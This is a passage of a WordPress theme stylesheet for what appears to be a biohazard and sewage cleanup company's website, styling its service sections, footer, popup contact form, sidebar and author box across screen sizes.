/* Sewage Section */

.sewage {
    padding: 50px 0;
}

.top-img4>img {
    position: absolute;
    right: 25%;
    z-index: 2;
    width: 220px;
    margin-top: 0;
}

.mid-img4 {
    position: absolute;
    top: 30%;
    left: 15%;
    height: 220px;
    width: 220px;
    padding: 30px;
    margin-top: -5%;
    border: 5px solid #479db9
}

/* Services list */
.service-list { position: relative; }
.service-list ul {
    list-style-type: none;
    margin-left: 0;
    column-count: 3;
    margin-left: 0;
}

@media only screen and (max-width: 768px) {
  	.service-list ul {
    	column-count: 2;
    }
  .home .no-mob .size-full {
    object-fit: cover;
    height: 300px;
  }
  .home .utop-img, .home .umid-img, .home .ulast-img {
    text-align: center;
    position: relative;
  }
     .home .utop-img>img, .home .umid-img>img, .home .ulast-img>img {
        position: relative;
        left: auto !important;
        right: auto !important;
        height: 180px;
        width: 200px;
        margin: 10px auto;
    }
}

@media only screen and (max-width: 576px) {
  	.service-list ul {
    	column-count: 1;
	}
}

/* Footer Style */

.footer-top {
    padding: 20px;
    background-color: #4a9ab5;
}

.footer-text>p {
    margin-bottom: 0;
    font-family: Raleway;
    font-weight: 500;
    color: #fff;
    line-height: 30px
}

.main-footer {
    padding: 20px 0 12px;
    background-color: #fff
}

.main-footer .conatac-info {
    display: flex;
    justify-content: center;
    align-items: center;
}

.main-footer .number>a {
  	margin-bottom: 0;
    padding: 0 15px;
    font-size: 24px;
    font-weight: 900;
    color: #00153d;
    text-decoration: none;
   font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.main-footer .email>a {
  	margin-bottom: 0;
    padding: 0 15px;
    font-size: 24px;
    font-weight: 900;
    color: #00153d;
    text-decoration: none;
   font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.main-footer .number>a:hover, .main-footer .email>a:hover {
  color: #4a9ab5;
}

.main-footer .vline {
    height: 20px;
    width: 4px;
    background-color: #00153d
}

.main-footer .number a span {
    position: relative;
    top: -3px;
    padding: 4px 6px;
    background-color: #00153d;
    font-size: 14px;
    border-radius: 45px
}

.main-footer .number a span i {
    color: #fff
}

.main-footer .email a span {
    position: relative;
    top: -3px;
    padding: 6px 9px;
    background-color: #00153d;
    font-size: 14px;
    border-radius: 45px
}

.main-footer .email a span i {
    color: #fff
}

.main-footer .address {
    margin-top: 10px;
    margin-bottom: 0;
    text-align: center;
}

.main-footer .address > a {
  	text-decoration: none;
  	color: #000;
}

.main-footer .address > a:hover {
  	color: #4a9ab5;
}

#sc-footer {
  text-align: center;
}
#sc-footer ul {
  margin-bottom: 0;
}
#sc-footer ul li {
  display: inline-block;
}
#sc-footer .fab, #sc-footer .fas {
  	font-size: 18px;
    color: #fff;
    background: #4a9ab5;
    padding: 9px;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    margin: 0 1px;
}

#sc-footer .fab:hover, #sc-footer .fas:hover {
  background: #176e8c;
}

#sc-footer p {
  font-size: 17px;
}

#sc-footer a {
  text-decoration: none;
}

#sc-footer a:hover {
  text-decoration: underline;
}

.smbis-logo {
    display: block;
    float: right;
    width: 82px;
    margin-bottom: -20px;
  	margin-right: -15px;
}

.ftcontact {
  max-width: 800px;
  margin: 0 auto;
}

.ftlogobg {
 	background: rgb(250 251 251);
    border-bottom: #5555550f solid 1px;
}

.ftlogos ul {
  	display: block;
    text-align: center;
    padding: 10px 0 0;
}

.ftlogos ul li {
  display: inline-block;
  width: auto;
  padding: 0 20px;
}

.ftlogos .fimg1 {
  width: 150px;
  height: auto;
}

.ftlogos .fimg2 {
  width: 140px;
  height: auto;
}

/* Pop Out Contact Form */

#popmake-1716 .modal-header {
    background: rgba(84,172,199,1);
    background: -moz-linear-gradient(left, rgba(84,172,199,1) 0%, rgba(21,120,150,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(84,172,199,1)), color-stop(100%, rgba(21,120,150,1)));
    background: -webkit-linear-gradient(left, rgba(84,172,199,1) 0%, rgba(21,120,150,1) 100%);
    background: -o-linear-gradient(left, rgba(84,172,199,1) 0%, rgba(21,120,150,1) 100%);
    background: -ms-linear-gradient(left, rgba(84,172,199,1) 0%, rgba(21,120,150,1) 100%);
    background: linear-gradient(to right, rgba(84,172,199,1) 0%, rgba(21,120,150,1) 100%);
    color: #fff;
    justify-content: center;
    font-family: Raleway;
    position: relative;
    border-radius: unset;
    border: unset;
    padding: 15px 25px;
  	margin-top: -20px;
}

#popmake-1716 .modal-header>h5 {
    position: absolute;
    font-weight: 500;
    letter-spacing: 2px;
    color: #fff;
  	font-size: 18px;
}

#popmake-1716 .popup-content {
    padding: 1em;
    margin-bottom: 30px;
}

#popmake-1716 .popup-content>p {
    font-size: 18px;
    color: #00153d;
    text-align: center;
    margin-bottom: 40px;
    width: 100%;
    max-width: 90%;
    margin: 10px auto 24px;
    font-weight: 400;
    line-height: 1.4;
}

#popmake-1716 .call-btn {
    width: 100%;
    padding: 0 12%;
    margin: 0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
}

#popmake-1716 .btn-learn-more {
  	background-color: transparent;
    padding: 15px 50px;
    font-size: 16px;
    font-weight: 600;
    color: #479db9;
    text-transform: uppercase;
    border: 1px solid;
    border-radius: 4px;
  	font-family: 'Montserrat';
    letter-spacing: 1px;
}

#popmake-1716 .btn-learn-more:hover {
    color: #fff;
    background-color: #479db9;
}

#popmake-1716 .ordiv hr {
    margin: 0;
    border-top: 1px solid #dff6fc;
}

#popmake-1716 .ordiv p {
    background-color: #dff6fc;
    text-align: center;
    padding: 15px 6px;
    border-radius: 45px;
    height: 47px;
    width: 47px;
    font-weight: 600;
    margin: 0 auto;
    position: relative;
    top: -27px;
    font-size: 15px;
    color: #479db9;
}

#popmake-1716 .modal-body {
  	margin-bottom: -40px;
}

#popmake-1716 .footer-text-popup {
    padding: 15px 0;
    width: 70%;
    margin: -38px auto 0;
    text-align: center;
}

#popmake-1716 .footer-text-popup>p>i {
    color: #d69a15;
}

#popmake-1716 .footer-text-popup>p {
    margin-bottom: 0;
    color: #8c8c8c;
    font-size: 11px;
  	font-weight: 500;
}

#popmake-1716 .close {
  	color: #fff;
    opacity: 1 !important;
    text-shadow: none;
    font-size: 40px;
    font-weight: 100;
    margin-top: -10px;
    display: inline-block;
  	padding: 0 10px 10px;
}

#popmake-1716 .pum-title, .pum-theme-lightbox .pum-title {
 	display: none; 
}

#popmake-1716 .pum-container, .pum-theme-lightbox .pum-container {
    padding: 0;
    border: none;
  	border-radius: 0;
    box-shadow: none;
}

#popmake-1716 .wpcf7-validation-errors {
      display: none !important;
}

#sfba-form2-container {
 background: transparent !important; 
  padding: 0 20px !important;
}

#popmake-1716 .wpcf7 {
  	padding: 0 64px;
}

#popmake-1716 .wpcf7-submit {
  	width: 100%;
    background: #d69a15;
    margin-top: -10px;
    margin-bottom: -20px;
    padding: 5px 0;
    font-size: 16px;
    font-family: Raleway;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 3px;
  	border: solid #d69a15 1px;
}

#popmake-1716 .wpcf7-submit:hover {
  background: transparent;
  border-color: #d69a15;
  color: #d69a15;
}

#popmake-1716 .wpcf7-tel, #popmake-1716 .wpcf7-text, #popmake-1716 .wpcf7-email {
    text-align: center;
  	font-style: italic;
    height: 52px;
    font-size: 17px;
    border: #c1c1c1 solid 1px;
    margin-bottom: 0;
}

#popmake-1716 #wpcf7-f10855-o2 p {
  margin-bottom: 5px;
}

#popmake-1716 #wpcf7-f10855-o2 .wpcf7-submit {
  margin-top: 4px;
    margin-bottom: 0px;
}

#popmake-1716 .wpcf7-not-valid-tip {
    font-size: 15px;
    padding: 10px;
}

#popmake-1716 .wpcf7-mail-sent-ok {
  	background-color: transparent !important;
    color: #407d10 !important;
    margin: -13px 0 28px;
    text-align: center;
    border: #6dab3c solid 2px;
}

#popmake-1716 .form-separator {
    margin-top: 48px;
    margin-bottom: -40px;
}

.ordiv {
  margin-top: -24px;
}

.or-inline {
  	display: block;
    width: 100%;
    text-align: center;
    margin-top: -10px;
    margin-bottom: 5px;
    text-transform: uppercase;
    font-weight: 700;
    color: #489eba;
}

.subcont {
  font-size: 18px;
   color: #00153d;
  font-weight: 400;
  padding: 0 30px;
    line-height: 1.2;
}

body.admin-bar .pum-theme-1711 .pum-content + .pum-close, body.admin-bar .pum-theme-lightbox .pum-content + .pum-close {
    display: none;
}

#popmake-1716 #wpcf7-f11204-o2 .wpcf7-form-control {
  text-align: left;
  font-style: normal;
    margin-bottom: 6px;
}

#popmake-1716 #wpcf7-f11204-o2 .wpcf7-submit {
  text-align: center;
  margin-top: 1px;
    margin-bottom: -16px;
}

#popmake-1716 #wpcf7-f11204-o2 .wpcf7-textarea {
  height: 140px;
  border: #c1c1c1 solid 1px;
}


.sfba_subscribe_form__fields_wrap {
  max-width: 100% !important;
}

.sfba_subscribe_form__fields .sfba-form2-fields {
  	border: 1px solid darkgrey !important;
    padding: 10px 15px;
    font-size: 16px !important;
    text-align: center;
    font-weight: 200 !important;
    font-style: italic;
    color: #353535 !important;
    height: 50px !important;
}

#sfba-form2-button {
    width: 100%;
    display: block;
    margin-top: 10px;
    background-color: #d69a15!important;
    color: #fff !important;
    font-family: inherit;
    cursor: pointer;
    outline: none;
    line-height: 1.2!important;
    border-radius: 0!important;
    padding: 15px 50px!important;
    font-size: 15px!important;
    text-transform: uppercase!important;
    border: 1px solid!important;
    border-radius: 4px!important;
}

#sfba-form2-button:hover {
    background-color: transparent!important;
    color: #d69a15 !important;
    border: 1px solid #d69a15 !important;
}

.popup-message-style #page .wpcf7-mail-sent-ok, .popup-message-style #page .wpcf7-validation-errors {
  box-shadow: none;
  border: #59A2BB solid 1px !important;
}

/* Inside Pages Style */

.inpage-banner {
  	padding: 10% 0; 
  	border-bottom: #479db9 solid 1px;
}

#inpage-author-box {
  display: none;
}

#bottom-bar {
    display: none;
}

html.pum-open.pum-open-overlay.pum-open-scrollable body>[aria-hidden] {
    padding-right: 0;
}

.related.products .woo-buttons {
  display: none;
}

.page-child .content ol, .page-child .content ul {
  margin: 0 0 20px 40px;
}
.page-child .content ul {
  list-style: none;
}
.page-child .content ul li::before {
  content: "\2022"; 
  color: #acd1dd; 
  font-weight: bold; 
  display: inline-block; 
  width: 1em; 
  margin-left: -24px;
  font-size: 42px;
  position: absolute;
}

.page-child .content .page-list li::before {
	display: none;
}

/* Inpage Sidebar Style */

.page-template-default #sidebar .page-list {
    border-left: none;
    padding-left: 0;
    column-count: 1;
  	line-height: 1.3;
}

.page-template-default #sidebar .page-list li {
  margin-bottom: 5px;
}

.page-template-default #sidebar .page-list .current_page_item > a {
    font-weight: 900;
    text-decoration: underline;
}

.loc-articles p {
  	margin-bottom: 0;
}

.loc-articles p a, .loc-articles li a {
  	text-decoration: none;
    line-height: 1.5;
    font-weight: 500;
  	font-size: 13px;
}

.page-template-default #sidebar .page-list li a, .loc-articles p a, .loc-articles li a {
  	color: #00153db3;
}
	
.page-template-default #sidebar .page-list li a:hover, .loc-articles p a:hover, .loc-articles li a:hover {
  	color: #00153E;
}

.loc-articles p a:hover, .loc-articles li a:hover {
  	text-decoration: underline;
}

.page-template-default #sidebar .page-list li::before, .loc-articles p::before , .loc-articles li::before {
    content: "\2022";
    color: #d69a14;
    font-weight: bold;
    display: inline-block;
    width: 11px;
    font-size: 18px;
    margin-left: -10px;
}

.page-template-default #sidebar .sidebar-content h3 {
    font-size: 18px;
    text-transform: uppercase;
    margin-left: -10px;
    border-bottom: #86bbcd91 solid 3px;
    color: #00153e;
    font-weight: 700;
    letter-spacing: 0.8px;
  	margin-bottom: 8px;
}

.parent-pageid-54 .sidebar-right .wf-container-main { /* locations disabled sidebar */
  grid-template-columns: auto;
  grid-template-areas: "content";
  grid-column-gap: 0;
}

.reltitle {
  margin-top: 50px;
    font-size: 18px;
    text-transform: uppercase;
    margin-left: -10px;
    border-bottom: #86bbcd91 solid 3px;
    border-top: #86bbcd91 solid 3px;
    color: #00153e;
    font-weight: 700;
    letter-spacing: 0.8px;
    margin-bottom: 22px;
    text-align: center;
}

.parent-pageid-54 .page-list {
  margin-bottom: 50px;
}

.parent-pageid-54 #sidebar {  /*locations disabled sidebar */
  display: none;
}

.woocommerce-page .sidebar-right .wf-container-main { /* product page disabled sidebar */
  display: block !important;
  grid-template-columns: none;
  grid-column-gap: 0 !important;
}

.woocommerce-page #sidebar { /* product page disabled sidebar */
   display: none;
}

.rlplink {
  	color: #00153db3;
    font-size: 13px;
  	letter-spacing: 0.3px;
  	margin-bottom: 5px;
    display: inline-block;
  	line-height: 1.4;
  	text-decoration: none;
}

.rlplink:hover  {
	color: #00153E;
  	text-decoration: underline;
}

.rlplink::before {
  	content: "\2022";
    color: #d69a14;
    font-weight: bold;
    display: inline-block;
    width: 11px;
    font-size: 18px;
    margin-left: -10px;
}


@media only screen and (max-width: 800px) {
  #sidebar {
    	padding: 0 15px 30px;
  }
  .page-template-default #sidebar .page-list li a, .loc-articles p a, .loc-articles li a {
    	font-size: 16px;
  }
  .page-template-default #sidebar .page-list li, .loc-articles p, .loc-articles li {
    	border-bottom: #d8d8d8 dashed 1px;
  }
  .page-template-default #sidebar .page-list li:last-child, .loc-articles p:last-of-type, .loc-articles li:last-child {
    	border-bottom: none;
  }
}

/* Banner Mini Textbox */

.bear-text p {
    font-family: 'Raleway';
    color: #00153d;
    font-weight: 600;
}
.bear-tag {
    position: relative;
}
.beartag-box {
    display: flex;
    background-color: #fff;
    border-top: 3px solid #1b3058;
    width: 335px;
    padding: 15px;
    position: absolute;
    right: 0;
    bottom: -70px;
}
.bear-img {
    width: 50%;
    margin-right: 3%;
}
.bear-text {
    font-size: 15px;
    line-height: 1.4;
    padding: 0 6px;
}

@media only screen and (max-width: 1400px) {
    .beartag-box {
      width: 390px;
      right: 0;
      top: -90px;
    }
}
@media only screen and (max-width: 1024px) {
	.beartag-box {
      width: 373px;
      right: -30px;
      top: -108px;
	}
}
@media only screen and (max-width: 768px) {
  	.beartag-box {
        width: 56%;
        right: 0;
        top: 0;
        font-size: 14px;
        position: relative;
        margin: 30px auto -65px;
    }
  	.bear-img {
    	width: 5%;
  	}
  	.bear-img img {
    	width: 26px;
  	}
  	.bear-text {
  	  	padding: 0;
  	}
}
@media only screen and (max-width: 480px) {
  .beartag-box {
    width: 100%;
  }
  .bear-img {
    width: 10%;
  }
  .bear-img img {
    width: 30px;
  }
  .bear-text p {
    font-weight: 700;
    font-size: 16px !important;
    line-height: 1.4 !important;
  }
  .main-footer .conatac-info {
    display: block;
    align-items: center;
    text-align: center;
  }
}

/* Blog Page */

.wp-embed-featured-image.square {
    float: none;
    max-width: 100%;
    overflow: hidden;
    height: 107px;
    margin-right: 0;
    border-radius: 5px;
}

/* Related Articles Section */

.topics-title{
    text-transform: uppercase;
    letter-spacing: .8px;
    margin-bottom: 30px;
}

.page-list {
    border-left: #d69a1475 solid 1px;
    margin-left: 0 !important;
    padding-left: 10px;
    list-style-type: none !important;
    column-count: 2;
    column-gap: 20px;
    column-rule: #d69a1475 solid 1px;
  	line-height: 1;
}
.page-list li {
  	margin-bottom: 20px;
}
.page-list li a {
    text-decoration: none;
    line-height: 1.2;
    font-weight: 500;
    font-size: 20px;
    margin-bottom: 20px;
}
.page-list li a:hover {
    text-decoration: underline;
    color: #d69a15;
}
.page-list .children {
  	list-style: none;
      margin-top: 7px;
}

/* Page Titles */

.page-title .wf-wrap {
  padding-top: 40px;
  padding-bottom: 100px;
  min-height: auto !important;
}

@media only screen and (max-width: 480px) {
  	.page-list {
        list-style: none; /* Remove default bullets */
        column-count: 1;
        border-left: none;
    }
    .page-list li {
        border-bottom: #dddddd24 dashed 1px;
      	margin-bottom: 5px;
    	padding: 5px 0;
    }
    .page-list .children {
		border-top: #dddddd24 dashed 1px;
      	margin-top: 8px;
    }
    .page-list li a {
        font-size: 16px;
    }
    .page-list li::before {
        content: "\2022";
        color: #d69a14;
        font-weight: bold;
        display: inline-block;
        width: 11px;
        font-size: 18px;
        margin-left: -10px;
    }
  	.page-list .children li:last-child {
      border-bottom: none;
    }

}

/* Author Section */

 .main-border-div {
    border: 3px solid #4a9ab5;
    padding: 50px 50px 80px;
    position: relative;
   	margin-bottom: 50px;
}

.testimonial-text {
    padding-left: 20%;
}
.testimonial-img {
    position: absolute;
    top: -74px;
    width: 220px;
    left: -30px;
    border: #b5ccd4 solid 1px;
}
.testimonial-contact-info{
  display: flex;
    justify-content: space-evenly;
    padding-left: 110px;
}
.testimonial-text h2 {
    padding-top: 0;
    color: #00153d;
    font-family: 'Raleway';
    font-weight: 600;
    font-size: 28px;
}
.testimonial-text h4 {
    color: #4a9ab5;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    font-family: 'Raleway';
 	margin-bottom: 0;
}

.testimonial-text h6 {
    color: #d69a15;
    font-size: 18px;
    font-style: italic;
    font-family: "Times New Roman bold" !important;
    margin-top: -20px;
    margin-bottom: 20px;
}

.testimonial-text {
  margin-bottom: 20px;
}

.mail-id i {
    color: #4a9ab5;
}
.mail-id a {
    color: #4a9ab5 !important;
    box-shadow: unset !important;
    font-family: 'Raleway';
}
.linkdin i {
    color: #4a9ab5;
}
.linkdin  a {
    color: #4a9ab5 !important;
    box-shadow: unset !important;
    font-family: 'Raleway';
}

/* Inpage Author Box */

#inpage-author-box {
  padding: 50px 0 0;
}

#inpage-author-box .main-border-div {
  border: 2px solid #4a9ab5;
  padding: 40px 50px 45px;
}

#inpage-author-box .testimonial-img {
  top: -30px;
  width: 185px;
}

#inpage-author-box .testimonial-contact-info {
  padding-left: 3%;
}

#inpage-author-box .testimonial-text h4 {
  font-size: 19px;
  margin-bottom: 0;
  letter-spacing: 0.5px;
}

.comment-metadata, .comment-metadata a, .entry-meta a, .entry-meta span, .entry-meta a *, .single .entry-tags, .single .entry-tags a {
    color: #d69a15;
  font-weight: 600;
}

.post .entry-title a {
  font-size: 24px;
  color: #297391;
}

@media only screen and (max-width: 1400px) {
  	.banner-text h4 {
      	font-size: 24px;
  	}
	.pum-container.pum-responsive.pum-responsive-tiny {
    	margin-left: -20%;
    	width: 50%;
	}
}

@media only screen and (max-width: 1024px) {
    #popmake-1716 .wpcf7 {
        padding: 0 11%;
    }
  	/* Inpage Author Box */
    #inpage-author-box .main-border-div {
      padding: 22px;
    }
    #inpage-author-box .testimonial-img {
      position: relative;
      top: 0;
      left: 0;
    }
    #inpage-author-box .testimonial-text {
      padding-left: 0;
      padding-top: 20px;
    }
    #inpage-author-box .testimonial-contact-info {
      padding-left: 0;
    }
    .testimonial-contact-info{
        padding-left: 120px;
    }
}

@media only screen and (max-width: 850px) {
	.pum-container.pum-responsive.pum-responsive-tiny {
    	margin-left: -26%;
    	width: 65%;
	}
  	/* iPad Style */
  .mobile-header-bar .mobile-mini-widgets .mini-contacts i {
      font-size: 18px;
      color: #333333;
      font-family: Raleway;
      font-weight: 400;
      margin-right: 12px;
  }
  .mobile-mini-widgets .mini-contacts i::before {
    	content: "24/7 Help ";
  }
  .mobile-mini-widgets .mini-contacts a {
        font-size: 24px;
        font-weight: 600;
        text-decoration: none;
  }
  img.mobile-logo {
        padding: 12px 0;
  }
  .page-id-17 .top-img>img, .page-id-17 .last-img>img, .page-id-17 .mid-img>img {
        width: 210px;
  }
  .page-id-17 .last-img>img {
    top: 35% !important;
  }
  .about-section {
    	padding: 30px 20px 50px;
	}
  .biohazard {
    padding: 50px 20px !important;
  }
  .page-id-17 .biohazard .top-img2>img {
    width: 210px;
  }
  .page-id-17 .biohazard .mid-img2 {
    height: 210px;
    width: 210px;
    left: 15%;
  }
  .page-id-17 .biohazard .last-img2 {
    top: 36% !important;
    right: 7%;
    height: 191px;
    width: 252px;
  }
  .page-id-17 .biohazard .text p {
    font-size: 14px;
    line-height: 21px;
  }
  .page-id-17 .unatended-death {
    padding: 60px 20px 100px !important;
	}
  .page-id-17 .umid-img>img {
    top: 23%;
    left: 30%;
  }
  .page-id-17 .umid-img p {
    left: 53%;
  }
  .page-id-17 .ulast-img>img {
    top: 47% !important;
    left: 24%;
  }
  .page-id-17 .ulast-img p {
    top: 64%;
    left: 32%;
  }
  .page-id-17 .top-img3>img {
    width: 210px;
  }
  .page-id-17 .mid-img3 {
    top: 25% !important;
    left: 10%;
    height: 210px;
    width: 210px;
  }
  .page-id-17 .rodent {
    padding: 50px 20px 20px !important;
  }
  .page-id-17 .homeless {
    padding: 30px 20px !important;
	}
  .page-id-17 .top-img4>img {
        right: 15%;
  }
  .page-id-17 .mid-img4 {
    top: 22% !important;
    height: 210px;
    width: 210px;
  }
  .page-id-17 .sewage {
    padding: 50px 0 0;
	}
  .page-template-default #main {
    padding-top: 30px;
  }
  .page-template-default .page-title.page-title-responsive-enabled .wf-wrap {
    min-height: 180px;
  }
  .page-template-default .page-title-head h1 {
    font-size: 30px;
  }
}

@media only screen and (max-width: 480px) {
  	/* Inpage Author Box */
  	#inpage-author-box {
    	padding-top: 25px;
      	padding-bottom: 0;
  	}
  	#inpage-author-box .main-border-div {
        border: #59a2bb42 solid 1px;
        margin-bottom: -20px;
      	padding: 40px 5px 25px !important;
    }
   #inpage-author-box .testimonial-text {
        padding-left: 0%;
        padding-top: 20px;
    }
    #inpage-author-box .testimonial-img {
        position: absolute;
        top: 24px;
    	width: 110px;
        left: 0;
      	border-radius: 50%;
    	overflow: hidden;
    }
  	#inpage-author-box .testimonial-text h4 {
    	left: 125px;
      	font-size: 20px;
    	top: 17px;
    	position: absolute;
  	}
  	#inpage-author-box .testimonial-text h2 {
    	position: absolute;
    	top: 45px;
    	left: 124px;
  	}
  	#inpage-author-box .testimonial-text h6 {
    	position: absolute;
        top: 106px;
        left: 125px;
        line-height: 1.1;
  	}
    #inpage-author-box .testimonial-text p {
		margin-top: 100px;
    	font-size: 16px !important;
    }
  	#inpage-author-box .mail-id, #inpage-author-box .linkdin {
      	margin-bottom: 10px;
  	}
  	#inpage-author-box .mail-id a, #inpage-author-box .linkdin a {
    	font-size: 22px;
  	}
  	.alignright, .alignleft {
		float: none;
    	display: block;
    	width: auto;
    	margin: 0 auto 20px !important;
	}
    img.mobile-logo {
      padding: 5px 0;
    }
  .testimonial-contact-info {
    padding: 0 20% !important;
    text-align: center;
  }
  .testimonial-contact-info i {
   	display: none; 
  }
  .rlplink {
    font-size: 16px;
    font-weight: 500;
    border-bottom: #d8d8d8 dashed 1px;
    width: 100%;
    padding-bottom: 4px;
  }
  .content h2 {
    font-size: 26px;
    font-weight: 600;
    line-height: 1.2;
  }
}

@media only screen and (max-width: 375px) {
	#inpage-author-box .testimonial-text h4 {
		font-size: 16px;
	}
	#inpage-author-box .testimonial-text h2 {
		top: 43px;
		font-size: 23px;
	}
	#inpage-author-box .testimonial-text h6 {
		top: 99px;
		font-size: 15px;
	}
	#inpage-author-box .testimonial-contact-info {
		padding: 0 !important; 
	}
 	#inpage-author-box .testimonial-text p {
		margin-top: 90px;
	}
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
   .testimonial-contact-info{
       /*flex-wrap: wrap;*/
   }
}

@media only screen and (min-width:320px) and (max-width:575px) {
  
  	#main { padding-bottom: 0;}
  
  	/* Header */
  	
  	.mobile-branding {
      	padding: 5px 0;
  	}
  	
  	/* Footer Style */
  	.conatac-info {
        flex-wrap: wrap;
        display: flex;
        justify-content: center;
        align-items: center;
	}
  	.main-footer .vline {
    	display: none;
  	}
  	.main-footer .number>a, .main-footer .email>a {
        font-size: 24px;
      	color: #4a9ab5;
    	text-decoration: underline;
    	font-weight: 700;
  	}
  	.main-footer .email a span {
  		padding: 5px 7px;
  	}
  	.main-footer .address {
    	font-size: 13px;
  	}
  
  	/* Homepage Banner */
  
  	.banner-section {
    	padding: 40px 0;
	}
  	.banner-text h4 {
      font-size: 22px;
      line-height: 1.4;
  	}
  
  	/* Section Paddings */
  
  	.about-section {
    	padding: 10px 0 15px;
	}
  	#areas-of-service {
    	padding: 15px 0 20px;
	}
  	.biohazard {
    	padding: 0 0 10px !important;
  	}
  	.unatended-death {
      	padding: 10px 0 5px;
  	}
  	.rodent, .sewage, .homeless {
    	padding: 5px 0;
	}
  	#bottom-bar {
      	display: none;
  	}
  	
  	/* Homepage Gallery */
  
  	#areas-of-service .par-0 {
    	padding-right: 15px;
	}
  
  	/* Custom Images Style */
  
/*   	.no-mob {
    	display: none;  
  	} */
  	.service-mob {
    	display: block;  
  	}
  
  	/* Pop Out Contact Form */
  
  	#popmake-1716 .popup-content>p {
    	font-size: 18px;
      	max-width: 96%;
  	}
  	#popmake-1716 .call-btn {
    	width: 100%;
    	padding: 0;
  	}
  	#popmake-1716 .wpcf7 {
        padding: 0 4%;
    }
    .pum-container.pum-responsive.pum-responsive-tiny {
        margin-left: -41.5%;
        width: 96%;
    }
  
  	/* Mobile Menu */
  
  	#page .mobile-main-nav .sub-nav {
      	border-top: #eaeaea dashed 1px;
      	margin-left: 0;
  	}
  	.mobile-main-nav .sub-nav>li {
      	border-bottom: #eaeaea dashed 1px;
      	padding: 4px 0 !important;
	}
    .mobile-main-nav .sub-nav>li:last-child {
		border-bottom: none;
    }
  	.dt-mobile-header .mini-contacts {
    	font: 500 16px / 19px "Raleway", Helvetica, Arial, Verdana, sans-serif;
  	}
  	.dt-mobile-header .mini-contacts > a {
    	text-decoration: none;  
  	}
  	.dt-mobile-header .mini-contacts i {
    	display: none;
  	}
  	.dt-mobile-header .mini-contacts > a:hover {
    	text-decoration: underline;
      	color: #d69a15;
  	}
    .dt-mobile-header .mini-contacts>a {
		font-size: 18px;
    	padding-bottom: 5px;
    }
  .dt-mobile-header .mini-contacts>a img {
    width: 120px;
  }
  .dt-mobile-header .mini-contacts.multipurpose_1>a:before {
    content: "CALL US: ";
    font-weight: 700;
  }
  
  /* Author Box */
  
   .testimonial-contact-info{
       flex-wrap: wrap;
   }
   .main-border-div{
       padding: 30px 5px 38px !important;
      border-left: none !important;
      border-right: none !important;
      border-bottom: #59a2bb42 solid 1px !important;
   }
  .testimonial-text h4 {
    font-size: 18px;
    margin-bottom: 0;
  }
   .testimonial-text {
        padding-left: 0%;
        padding-top: 20px;
    }
     .testimonial-img {
        position: relative;
        top: 0;
        width: 172px;
        left: 0;
       box-shadow: none !important;
    }
  	
}


/* Footer Sticky Mobile Phone */

@media only screen and (max-width: 480px) {
  .mobile-branding img {
    max-width: 75% !important;
  }
  .main-footer {
    padding: 20px 15px 70px;
  }
  .main-footer .address > a {
    font-size: 16px;
  }
  #mobile-view-phone {
    display: block;
    position: fixed;
    bottom: 0;
    background: #0b2454;
    width: 100%;
    text-align: center;
    padding: 10px 0 20px;
    z-index: 999;
  }
  #mobile-view-phone p {
  	margin-bottom: 0;
    color: #fff;
    font-weight: 700;
    font-size: 24px !important;
  }
  #mobile-view-phone a {
    color: #ffffff;
    font-size: 27px;
    text-decoration: none;
    font-weight: bold;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    background: #d69a14;
    padding: 4px 10px 6px;
    border-radius: 5px;
    margin-top: 3px;
    display: inline-block;
  }
  .banner-text h4 strong {
    font-size: 23px;
  }
  .get-quotebtn .vc_btn3.vc_btn3-size-md {
    font-size: 18px;
  }
}

/* General Style */

@media only screen and (max-width: 480px) {
  p {
    font-size: 18px;
    line-height: 1.7;
  }
  .thnkyoubanner-text hr {
    width: 25% !important;
  }
  .service-mob ul {
    list-style-type: none;
    margin-left: 0;
  }
  .service-mob li a {
    font-size: 20px;
    font-weight: 500;
    line-height: 2.2;
  }
  .service-mob li:before {
      content: '\2022';
      color: #acd1dd;
      padding-right: 10px;
      font-size: 45px;
      vertical-align: middle;
	}
  .vc_column_container>.vc_column-inner {
     padding-left: 5%;
    padding-right: 5%; 
  }
  .page-id-17 .rodent, .page-id-17 .unatended-death, .page-id-17 .homeless, .page-id-17 .sewage {
    padding: 0 !important;
  }
  .homeless-text {
    text-align: left !important;
  }
  .homefirst-text>h4, .homeless-text>h3, .overlay-text>h4 {
    font-size: 26px;
  }
  .uvc-heading.ultimate-heading-80515f080dea98dcf h3 {
    	font-size: 26px !important;
    	font-weight: 600 !important;
	}
  .custom-outline-btn a {
    font-size: 18px !important;
    width: auto !important;
  }
  #popmake-1716 {
    top: 0 !important;
  }
  .pum-container.pum-responsive.pum-responsive-tiny {
    margin-left: -43.7%;
    width: 100%;
	}
  #popmake-1716 .vc_column_container>.vc_column-inner {
    padding-left: 0;
    padding-right: 0;
	}
  .pum-theme-1711, .pum-theme-lightbox {
    background-color: rgb(255, 255, 255);
	}
  #popmake-1716 .modal-header {
    background: #fff !important;
    border-bottom: #ddd solid 1px;
  }
  #popmake-1716 .modal-header>h5 {
    color: #479db9;
    font-size: 20px;
  }
  #popmake-1716 .close {
    color: #479db9;
    padding: 0px 23px 10px;
  }
  #popmake-1716 .footer-text-popup>p {
    font-size: 13px !important;
    line-height: 1.2;
  }
  #popmake-1716 .popup-content {
    padding: 15px 40px 0;
    margin-bottom: 40px;
	}
  #popmake-1716 .ordiv p {
    padding: 13px 6px;
    font-size: 14px !important;
  }
  #popmake-1716 .wpcf7 {
    padding: 0;
	}
  #popmake-1716 #wpcf7-f11204-o2 {
    padding: 0 40px;
  }
  #popmake-1716 .wpb_content_element {
    margin-bottom: 20px;
  }
